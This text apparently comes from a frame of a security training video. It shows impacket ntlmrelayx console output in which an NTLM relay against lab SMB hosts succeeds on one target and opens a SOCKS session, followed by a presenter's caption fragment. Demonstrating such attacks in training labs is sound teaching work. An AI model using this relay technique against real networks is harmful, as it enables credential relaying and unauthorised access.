 q@BlueBastion-Q: ~
Windows PowerShell
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
ntlmrelayx>
ntlmrelayx>
ntlmrelayx> socks
[*] No Relays Available!
ntlmrelayx> [*] SMBD-Thread-69 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 contro
lled, attacking target smb://10.100.5.3
[-] Authenticating against smb://10.100.5.3 as TRAINING/FILEMAKER FAILED
[*] SMBD-Thread-70 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, attack
ing target smb://10.100.5.4
[*] Authenticating against smb://10.100.5.4 as TRAINING/FILEMAKER SUCCEED
[*] SOCKS: Adding TRAINING/FILEMAKER@10.100.5.4(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-70 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, attack
ing target smb://10.100.5.3
[-] Authenticating against smb://10.100.5.3 as TRAINING/FILEMAKER FAILED
[*] SMBD-Thread-71 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-72 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-73 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
Qasim Ijaz
Because I went to that share to pull that file. We got a
zoom